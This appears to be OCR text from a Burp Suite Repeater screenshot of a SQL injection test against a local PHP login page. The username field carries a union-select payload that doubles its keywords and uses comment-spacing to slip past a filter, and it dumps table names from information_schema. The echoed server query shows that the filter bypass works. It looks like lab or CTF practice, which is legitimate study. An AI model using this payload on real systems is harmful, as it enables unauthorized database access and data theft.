 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Connection: close
Cookie: PHPSESSID=s23ku1dm6ctqbl3lk72tqlgdpo
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,group_concat(table_name),3/**/from/*
*/information_schema.tables/**/#&password=&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text"
value="'uniunionon/**/selselectect/**/1,group_concat(table_name),3/**/from/**/information_schema.t
ables/**/#" placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username=''union/**/select/**/1,group_concat(table_name),3/**/from/**/infmation_schema.tab
les/**/#'<br/>用户名:'union/**/select/**/1,group_concat(table_name),3/**/from/**/infmation_sch
ema.tables/**/#不正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>
<div class="tip">
</div>
<div>
? < + > Type a search term 0 matches
Done 2,846 bytes | 15 millis